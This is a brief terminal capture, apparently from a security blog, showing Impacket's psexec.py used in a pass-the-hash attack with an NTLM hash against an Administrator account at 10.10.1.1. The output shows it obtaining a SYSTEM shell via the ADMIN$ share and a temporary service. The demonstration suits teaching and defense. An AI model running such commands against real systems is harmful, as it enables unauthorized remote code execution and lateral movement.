 pixis@hackndo:~ $ psexec.py -hashes :20cc650a5ac276a1cfc22fbc23beada1 Administrator@10.10.1.1 whoami
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.1.1.....
[*] Found writable share ADMIN$
[*] Uploading file CnZFtwSj.exe
[*] Opening SVCManager on 10.10.1.1.....
[*] Creating service JVHd on 10.10.1.1.....
[*] Starting service JVHd.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.1.1.....
[*] Stopping service JVHd.....
[*] Removing service JVHd.....
[*] Removing file CnZFtwSj.exe.....
pixis@hackndo:~ $